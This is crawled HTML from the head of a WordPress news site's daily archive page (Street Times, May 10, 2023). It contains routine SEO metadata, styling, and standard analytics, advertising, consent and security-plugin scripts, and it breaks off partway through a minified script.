

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.streettimes.in/2023/05/10/
body_size: 30400
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>May 10, 2023 - Street Times</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.streettimes.in/xmlrpc.php" />
        <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <meta name='robots' content='noindex, follow' />
<link rel="icon" type="image/png" href="https://www.streettimes.in/wp-content/uploads/2024/10/favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.streettimes.in/wp-content/uploads/2018/05/ST-logo-header-1-1.png"/><!-- Google tag (gtag.js) Consent Mode snippet added by Site Kit -->
<script id='google_gtagjs-js-consent-mode'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","region":["AT","BE","BG","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"]};
( function () {
	document.addEventListener(
		'wp_listen_for_consent_change',
		function ( event ) {
			if ( event.detail ) {
				var consentParameters = {};
				var hasConsentParameters = false;
				for ( var category in event.detail ) {
					if ( window._googlesitekitConsentCategoryMap[ category ] ) {
						var status = event.detail[ category ];
						var mappedStatus =
							status === 'allow' ? 'granted' : 'denied';
						var parameters =
							window._googlesitekitConsentCategoryMap[ category ];
						for ( var i = 0; i < parameters.length; i++ ) {
							consentParameters[ parameters[ i ] ] = mappedStatus;
						}
						hasConsentParameters = !! parameters.length;
					}
				}
				if ( hasConsentParameters ) {
					gtag( 'consent', 'update', consentParameters );
				}
			}
		}
	);

	function updateGrantedConsent() {
		if ( ! ( window.wp_consent_type || window.wp_fallback_consent_type ) ) {
			return;
		}
		var consentParameters = {};
		var hasConsentParameters = false;
		for ( var category in window._googlesitekitConsentCategoryMap ) {
			if ( window.wp_has_consent && window.wp_has_consent( category ) ) {
				var parameters =
					window._googlesitekitConsentCategoryMap[ category ];
				for ( var i = 0; i < parameters.length; i++ ) {
					consentParameters[ parameters[ i ] ] = 'granted';
				}
				hasConsentParameters =
					hasConsentParameters || !! parameters.length;
			}
		}
		if ( hasConsentParameters ) {
			gtag( 'consent', 'update', consentParameters );
		}
	}
	document.addEventListener(
		'wp_consent_type_defined',
		updateGrantedConsent
	);
	document.addEventListener( 'DOMContentLoaded', function () {
		if ( ! window.waitfor_consent_hook ) {
			updateGrantedConsent();
		}
	} );
} )();
</script>
<!-- End Google tag (gtag.js) Consent Mode snippet added by Site Kit -->
			
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="May 10, 2023 - Street Times" />
	<meta property="og:url" content="https://www.streettimes.in/2023/05/10/" />
	<meta property="og:site_name" content="Street Times" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.streettimes.in/2023/05/10/","url":"https://www.streettimes.in/2023/05/10/","name":"May 10, 2023 - Street Times","isPartOf":{"@id":"https://www.streettimes.in/#website"},"primaryImageOfPage":{"@id":"https://www.streettimes.in/2023/05/10/#primaryimage"},"image":{"@id":"https://www.streettimes.in/2023/05/10/#primaryimage"},"thumbnailUrl":"https://www.streettimes.in/wp-content/uploads/2023/05/download-1-13.jpg","breadcrumb":{"@id":"https://www.streettimes.in/2023/05/10/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.streettimes.in/2023/05/10/#primaryimage","url":"https://www.streettimes.in/wp-content/uploads/2023/05/download-1-13.jpg","contentUrl":"https://www.streettimes.in/wp-content/uploads/2023/05/download-1-13.jpg","width":268,"height":188},{"@type":"BreadcrumbList","@id":"https://www.streettimes.in/2023/05/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.streettimes.in/"},{"@type":"ListItem","position":2,"name":"Archives for May 10, 2023"}]},{"@type":"WebSite","@id":"https://www.streettimes.in/#website","url":"https://www.streettimes.in/","name":"Street Times","description":"The World Of News","publisher":{"@id":"https://www.streettimes.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.streettimes.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.streettimes.in/#organization","name":"STREET TIMES","url":"https://www.streettimes.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.streettimes.in/#/schema/logo/image/","url":"https://www.streettimes.in/wp-content/uploads/2020/10/ST-Logo-2.jpg","contentUrl":"https://www.streettimes.in/wp-content/uploads/2020/10/ST-Logo-2.jpg","width":2175,"height":2388,"caption":"STREET TIMES"},"image":{"@id":"https://www.streettimes.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.streettimes.in' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Street Times &raquo; Feed" href="https://www.streettimes.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Street Times &raquo; Comments Feed" href="https://www.streettimes.in/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.streettimes.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.streettimes.in/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.streettimes.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.streettimes.in/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.streettimes.in/wp-content/plugins/silicon-counters/framework/assets/font-awesome/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.streettimes.in/wp-content/plugins/td-multi-purpose/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Lora%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='twp_styles-css'  href='https://www.streettimes.in/wp-content/plugins/themes4wp-social-counter-widget/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.streettimes.in/wp-content/themes/Newspaper-eight/style.css?ver=8.7.2' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/www.streettimes.in\/wp-admin\/admin-ajax.php","page_id":"Day: <span>May 10, 2023<\/span>","page_title":"","post_type":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.streettimes.in/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.0.11' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.streettimes.in/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93' id='revmin-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-KFNB866' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.streettimes.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KFNB866");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.streettimes.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.streettimes.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.streettimes.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="Site Kit by Google 1.124.0" />		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'c0547925f3';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://www.streettimes.in/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		    <script src="https://apis.google.com/js/platform.js" async defer></script>
          <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
            fjs.parentNode.insertBefore(js, fjs);
          }(document, "script", "facebook-jssdk"));</script>
  
<!--BEGIN: TRACKING CODE MANAGER (v2.0.16) BY INTELLYWP.COM IN HEAD//-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-113198196-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-113198196-1');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.streettimes.in/?wordfence_lh=1&hid=52E69E643410FF6A842C6B59340E997E');
</script>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.streettimes.in\/wp-admin\/","wpRestNonce":"9e673f659e","wpRestUrl":"https:\/\/www.streettimes.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4876940105298718&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-4876940105298718?ers=1" nonce="4q8q8dQSyXnjiPAG3LOJDg"></script><script nonce="4q8q8dQSyXnjiPAG3LOJDg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
